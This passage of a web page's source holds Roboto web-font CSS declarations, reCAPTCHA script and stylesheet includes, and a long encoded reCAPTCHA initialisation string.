  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vu-A8EOAAYWyhq4gkaVTAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="vu-A8EOAAYWyhq4gkaVTAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vu-A8EOAAYWyhq4gkaVTAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPB2LDssKsQ1Rkwog/fsOpD0jDkGV6woYtwrQ5wrdIWgzCjwzCk3/DlA7DhGXDpMO3Eyl4ZiUywoLDsHg6w57CtMOHw7AowoPDusOvQH4dw6JmwoFPcMK0DmTChH/DpMKhanJcAULDq8K5YCzCgWUDw48Dw44FKCsxIGrCssK3YHfCi8KRV8K7T8OrwrZdR8KAT1YXw6XDsX7Doygew7E1YRhGw4lHwpjDrGHDhy82KUtrw7XDmsKnw7Evwr8oL8KqwpoxwozCncOVw4/[base64]/CqcK8w43DscO6dMKbdQPDrC7CpRfDo8KLwrrCh8OUw4xtwo8bw6LDkGTCksKgwo3Cr3vDjsKHD2gnwrw/w6x6csKdwpAUWcK+w4HDqw/DuFTDjTg/w5NwwrDDjSTDj8KvUMOawrPCtcKnw6EPFjTDsBR8wq96wot+wq43w75RDcO4BzvCksO+w53CksKJGXxpwpV3XBV2w5XDul3CvVgvYMO5AEfDhFjDrcKOwrDDmQoXw67Ci8KHw6sKR8KdwovDmzjDnF7DpA4gwqTDv33Dg387OcO7HsK6wr/DpS3DogLDncKPwp4PwptfDMOCw4IWw5UzesKawoUkEMO2bXR9E8OwK8O7WSZ7w4UZwrfCo8OywrRBwrTCujvDlSpSYSPCoSHDkMKBw7tiwovDoxLCtj0cwqfCpcKNw4nCpxIdwofDjmbCncKBUsK2w7nDpcKLwr/[base64]/[base64]/Dhnc9NDbDpsObUkp9e8KFPTHDm8KdHMK7TRPDnkM8w6zDqsOmMsOmwpbDpCbCkMKiGUrCrBRyw5FGwqV+w5RGecOELl0KWCc4w7ovAzrDmcK1bcO/wr3DusKbwpdMKyjDmRjDmkV3Zz3Dm8O2AMKawoEKfMKbH8KjHMKQwrcMVw0Wb1nCqcKpw4MCwo3CqcKmw5MEwoNFw6h9AsKvw482ccKsw40jCWLDiQMKFwDCg23CuFUJw5nCrzzDsMKMw5rCsDM7dsKpSXYMbsO/c8OcwqXDtMKGw7Qgw6jCnsO6VRbDm31rwrzCjW9PScKOwqsJwo/[base64]/NcKpwp4CI2xww6vDmFvDq8KLw4DCr27CoDzDpXJOwqvDqMKowoYXZMOTw5nCtznCmcOcEgzCqcKMwrJ/AiR6EsK1GGhfw4BzQMOtwpTCrsK4AsKCw7DDoMKWwrHCliw1w5dhwoBdw6/CnMOWejXCsnjCrcKBdx05wqBRwqVXGsKcdzQWwpXCgMOGw50tAS0LeMKARMKLU8KBSRo7w5BXw5NhRcKQfMOfJ8OFV8OGw4pew7jClMKRw5bCh1QaFsO/[base64]/[base64]/wpVfw6JzT8Orw4lOG8OlXcOZwpzDvxcuwp7DnMOsT8KZwoZONl0XwpJmw7nCq8OFwpPCuxTCr8OlbwHDisOvwo/[base64]/CslXDvxdOwrgew63Cm8OZFW5cD2t5UMOzdcKgT8K/[base64]/ChMOZH27DmcKkYjnCtcONQz/CpcO0RHHCvWk6PsKdAMOawpPCrsKmwp/CnHvDssKrwqAId8OVwop6wrnCs2fClw/DnsKNNSnCowjCqMOSNFbCscODwqrDuG9sfcO9WAjCkcKHVMOTesKXw6cfwptVwpHCkcKiwoLCqMKawoI5wpPCl8O0w67DrmjDuGleDDtXRDRYw6pFJsO5wrhFwozDlGYlEHfCq3oWw74HwrtMw4bDsG/Cj1EYw4zCvzg3w5vDt3nDiE1Ww7RrwqAKwrMjflnDpMKwJcOJw4LCrsOawoFUw7cSaQshDThzBXTCrB4HIcOOw7fCtzUKMz/DnCAKbcKyw43DosK5WsOLw6FPw4cjwpnDlwNtw5ZMKBFmcxpZNsOTJMOiwrZawoXDuMK/wrp/NsKkwoZvOcOowrQNDSMkwpBKw77Dp8OZPcOCwpbDhcOXw6bDkcOHaEc2PSXCiTdcC8OKwpDDqhbDhznDtCDDqMO1w7o7fDvDninCq8O2XMOgwoZtw5QNw7nDvcO0wop3fh/Cpjl/WiwpwqLDncKPKMOUw47CrSMJwposBx/[base64]/CpEYPNcOpw7/Cq8OSaMKNDzXDsF9pw4l5wr/CgsONRUBzw5LCncKyGkrDscK0w7LCn0jDusOWwpcENsOJw41benvCqcK6wpnDlgzCli3DjMOqJVfCmsKaf0TDrMKbw6kxwp/CjAVUwqbCkHjDo2zDu8Oyw5PClFxmw7nCuMKVwqHChS/CpcOww6TDqsOvW8KqHyYTIsOlSBZaNgEYw4Blw6HDrR7CnmXDrsO/[base64]/[base64]/DkcOOwrh2AF0QcikRw4rDgMOWw6rDh8OZUEXConZvcMOJw4RQQsOvw5fCiS8Uw4HCssKOPiB4wqsDZsOPK8KZwqh1MULDl1FhaMKwIDnCmsKzJMKSW33DvHzDr8KqWwsRwqB/wrDCkg/CrBTCihTCucOpwoDCjMKgGMO1w4tsMcOJw40TwopITMOOEiHCplogwp3CvcKdw6zDrG7CgHTCjAttD8O3IsKKKhTDkcOvw6RHw4Z/[base64]/ClcKOCsOOXFnDqlxzbsKBw6cQwqB3wqxEw75PwpbCty9cU8KUJMOAwpo1w4rCq8O3U8KwNjjDscKfw7bChMKHwok7J8KZw7HCvhQYJcOewpIIFjdRKsOWw4wRDTQyw4o9wp9uwpjDqcKow5A3w458w57DhgFXV8KYw6jCkMKMw4XDmgvCmcOzGko/w7kwCsKHw6N3AkrDlW/CiFElwpXCpiLDoXzCkcKbTsO8w6JbwqDCo0jCvTPDi8KfeTfDpsOPTcK9w7DDhGhPNXHCoMKKUl7CuW1fw6fDuMKVDW3DgcOcw5g+wrULEsK4MsKlVy7CnCLCkiRWw75CfSrCkcOTw57DgsOIwqHCpcKEw4ovwqE/wpvCp8K1wp/CssO2wp8yw4DCphXChkhMw5fDtsKmw5fDh8O/[base64]/[base64]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[base64]/azAPwr3DicO7BjZATQjCp8OHw6c7w6k1WHUew6nCh8OGwoHDvEzDiMOwwpMCBcOlbF9VFiV+w67DqE7Cg8O8UsK0wosLwoAgw6daXmzChl5xE2hbXQ/CrjDDscOUwrN4wp3ChMOPHMK4w5www4HDk17Djx7Ckx5yQi1tC8OmLGZXwoLCinhUGcOxw6tBYUfDkn9Xw4Azw6R2HgHDrTxww5vDiMKYw4BWEcKQw5g3fz7DtwZ2D31gwovCgsK/G309w57DlMKqwpzDocOaBcKKw7nDvcORw5Nxw47CncOtwoMWwrvCt8O1w63DlEFMw6/CqUrDtMKgbBvCgyjDok/[base64]/DiyHDkHYIwqh5SsOfEWNAw7jDmcKOSyYNYVXCtcKnLWXDlgnChsKjNcO4eTlkwotyX8KqwpPCmwlkL8OUMcKCMGrCm8KgwrFzw5nCnUnDvMK4w7USZDNEw5TDuMKMwo9Xw7lRPMOJZzNAwpDDocKvYVnCtCrDpAZFe8KQw4BCHMK/fCN7w4DCnRNnU8OxdcOGwqXDvcOUDcKYwpTDqHDCpcO+JGcsWDcVCWbDvzLCtMKhBsK6LMOPYl7Dt1oEZCQROMOlwqkvw77DrFUUCm15E8OewqBER0ZDTiplw5dWw5R3Anh/[base64]/Crg8aLMOrJ2/Dn8OYwpbDizvCjRfCqMOTw4bDvW8nTMOrOXjCkDfDhsKQw7Erwq/DmMO6w6s5MFPCn3sCwoVdDMK5Typ5S8KEw7h2R8O2w6LDmcKVLAPCpMKhwpvDpTrDscK3wozChcKlwo0rwpF/S0IWwrLCpA5mccK9w63CjsK2R8Omw7HDq8KqwokWeFFrNcKANMKAwpoWJsOROMO4CcOvw6/Dp1zCnmvDkcKTwqzCkMKxwqx7bsOUwqvDkkUkKi3CmQgZw6ARwq0ewp/DiHrCtMOfw4/[base64]/DryUow6bCusKjwrNLw5DCoSHDmcOjwpXCg8OAwpgbBCfCkCpxJMOGe8OqfcK9P8OsWcO2w59CUD3DuMKva8ObXDNMB8KUwrsww6vCusOtwqJhw67CrsK5w5/[base64]/w602b1gTwrPDncOodk/CnMKHw6htw43ChnEtwql6T8Kiwp3Cu8K6FMKHGz/CvzpgVXLCrcKlCWzDsUrDuMO7woDDqcOtw4wwSSDCrD7ClXYiwos7ZMK8D8KMJUDDjMK9wp0fw7JhdUDCgEvCrcO8HhlyOiMpNQzCkcKAwpR7worCr8KTwootBidxKkcXWMOaDMOfw7NBd8KKwrhIwqlOw6/Cmi/Dki/CpsO8bFgkw73Cjyh7w5/DmsOCw5EQw6tEEcKtwqMJG8KYw74cw6nDgsOQXMKyw4jDtsOwaMKlEcKdDMOhFgPClALChQlPw7nDoDV1K2TDp8OuA8Opw4dHwrAEasOPwrvDrcK4VgLCpBpCw7LDvSzDvVsuw7dqw5PCvWoKWywDw5nDv2VBwo/Dm8Khw789wr0aw5bCpMK3aTEkDQzDnix5cMOiC8OUR2/ClMOAYlVBw6zDmcKVw5XDgWDCn8KtUl82wpdrw4DCgHDDn8OAw5fCvMKdw6XCvcKfwqFEU8K4OmZ/wrUTfGpPw6tnw63CqsOswrBIEcKlKMOVM8KYD2nClEjDiTgOw4jCtsKxOSIWZ0nDoAAFJ2bCsMKIXmfDqDzDvnfCvX8Qw4NuVxTCt8Ouf8Kvw7/CmMKPw4HCpmEjJMKofCPDgcKFw6rCtwHCuAbCrsOaTcOdV8Khw4VHw6XCnE9lFFhZw71pwrAyPXVQe189w6YWw6FOw73Dh19ML2zCicKPw4Nww5EDw4zCoMK2wrDCm8KDFMOJLTwpw6FGw7xjw4xXwoZawp3DvWjDoUzDkcKCwrJvPU1lwoLDscK/dMOHWHw3w64tPx4RdcOqSSIwY8O8G8Okw7HDt8KIZWnCksKpbS9Hd1IEw7DCmBTClAfDu0QqNMK2BwrDjktJacKOLsOkJ8O5w7/DmMKVDkQhw6DDlcKVw6YCXjFqUnLDlBlmw6PCocKGXWDCqnRPDSTDpFLDn8OcAgJ/[base64]/CBZxGEzDg0/[base64]/CrsOEakwSwrgsw5wdfMO7ZVlMwrzCnVLCtsK/GlHCtW/[base64]/DmFstbwPDhmsKwrPCtTLDgh4owrAuHcO9wpHDksOHw5XCqcKOBXDDohkkw7jDncOuKMOhw6cJw5zDuW/Du3DDq3HChHF/cMOjW1rDlCxww5/[base64]/DhinCrHQhCmtrw5LCksO9ScO7w682wqBjwp49w5lsLsKjw7fDvcOsLCLDqsOqwobCh8OXD3nCqMOPwoPChE3DkknDiMORfgQCaMKZw5VGw77DsHvDvsOAScKGVBrDn3zDpsOzDsOiAWE0w4tNXcOwwokrK8O5KwQ+w5XCtcO+w6dVwqQ7MkPDrgl/wrzDvsOBw7PDsMKDwrAAPDXCqsOfMHAIw47DhcKcGyI0MMOGwpLCpSXDg8OfB1MIwqrCjMKGNcOzRnjCg8Ocwr/Dr8K/w7TDvDp8w7sleztQw5ltaFUSM1fDjsO3CznCoEXCr0/DgMOiXW7Cs8KYHA7CrH/CvXd2MsOtwpzDqF3DlUBiPXrDgzrDhsKOwqdkHRdTMcOEcMKiwpHCoMO/JhHCmTvDmcO3LMO/wpjDlsKXUkHDu0fCnCZcwqPCj8OyNsO8UxR/[base64]/CisKpWcKuw7fDtMKXJcOFwo7DjcKXwrPCsHA6I2cqw4fCoDfClmZqw44+N3J7wo8ZZsOxwpkDwq/DuMKyC8KnEXhpaVPCh8OXayNbU8KMwoh0P8OMw6HDinZ/UcKAPMO1w5bDuB3CpsOFw6t6P8Opw7XDlSxDwq7CmMOpw6g0ICl8asOEbyzCllI7wqQGwrPCkzLCiF7Dh8K2wpZSwrjCvFvDlcOOw6HCq33DnsK7TsKpw5cDcS/CtsKzexYQwpFfw4/CqsKKw6nDlcOmScKPw4JHQgTCmcO4X8KnPsOvSMODw7zCkS/DkMOGwrXCiVA5PnMcwqVIZCfCkcOvIW5rI1Ntw4Z5w7LCu8OSLT3Cn8ObDk7CtcOWwp3Co13Dt8KGYsKJLcKFwo9lw5d2worDuXjCmWXCiMOVw6BlXX9uZMKgwqrDpXbDsMKHAzXDvVswwr3CsMOfwq0owrXCt8OLw7/DjBHDs286S0PCshoiPMKaU8OHw6UFU8KLbcOqHFgjw57Cn8O8JD/CpcKIwrMfVSzDscOuw49RwrMBF8OWK8KyGC3CiXNoa8Ofw7TDigojbcOrBcO1w6E0R8Olw6AnG3wtwrApEkjCr8Oew7xjdBLDhFdkPTLDjWgLNMOwwqbCkyxqw6/DtsKOw6oOJ8Kow4zDoMOiRcOiwqbCgGbDuwt+QMKowpR8w45zNMOywokrOsOJw47DgU98IBrDkiMLFH9xw6rChX/CgMKtw7nDim11E8KCYETCrFTDkxjDvgbDpEvCl8Kvw67DgiJRwo0ZAsOkwqvCvEzCtsOGeMO8w4rCoXsAaUrDqMKFwrvDhxc7MF7CqcKEecK5w5BrwoXDp8K1QlXCjFPDpR3CpcKSwqPDul1wccOJPMO2PMKawpJMwqHCpRbCp8OHw4w/CcKNT8Kad8KpW8Ohw6Jiw5Apwp1tb8K/wrjDi8Obwop1wpDDu8Kmw5cVwrxBwrYvwpXCmG0Mw51Bw6zDpsOMw4bCowrCmlTCuRHDsgLDqMOKwqfCjs